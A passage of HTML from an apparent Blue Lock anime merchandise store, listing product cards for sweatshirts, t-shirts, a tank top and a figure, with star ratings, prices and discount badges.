  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="189">
    <a href="https://bluelock.store/product/blue-lock-sweatshirts-blue-lock-mikage-reo-pullover-sweatshirt-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/548/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-24-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Sweatshirts - Blue Lock Mikage Reo Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-sweatshirts-blue-lock-mikage-reo-pullover-sweatshirt-rb0512" class="capitalize hover:underline leading-3">Blue Lock Sweatshirts - Blue Lock Mikage Reo Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="139">
    <a href="https://bluelock.store/product/blue-lock-t-shirts-blue-lock-in-japanese-yoichi-isagi-classic-t-shirt-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/401/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-14-small.jpg?w=250&amp;h=250"
                alt="Blue Lock T-Shirts - Blue Lock In Japanese Yoichi Isagi Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-t-shirts-blue-lock-in-japanese-yoichi-isagi-classic-t-shirt-rb0512" class="capitalize hover:underline leading-3">Blue Lock T-Shirts - Blue Lock In Japanese Yoichi Isagi Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="92">
    <a href="https://bluelock.store/product/14cm-banpresto-q-posket-blue-lock-anime-figures-reo-mikage-action-figure" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/246/conversions/14Cm-Bandai-Original-BANPRESTO-Q-Posket-BLUE-LOCK-Anime-Figures-Reo-Mikage-Action-Figure-Collection-Toys-small.jpg?w=250&amp;h=250"
                alt="14Cm BANPRESTO Q Posket BLUE LOCK Anime Figures Reo Mikage Action Figure"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/14cm-banpresto-q-posket-blue-lock-anime-figures-reo-mikage-action-figure" class="capitalize hover:underline leading-3">14Cm BANPRESTO Q Posket BLUE LOCK Anime Figures Reo Mikage Action Figure</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$56.89</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://bluelock.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="583">
    <a href="https://bluelock.store/product/blue-lock-tank-tops-blue-lock-trendy-tank-top-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1362/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Tank Tops - Blue Lock Trendy Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-tank-tops-blue-lock-trendy-tank-top-rb0512" class="capitalize hover:underline leading-3">Blue Lock Tank Tops - Blue Lock Trendy Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
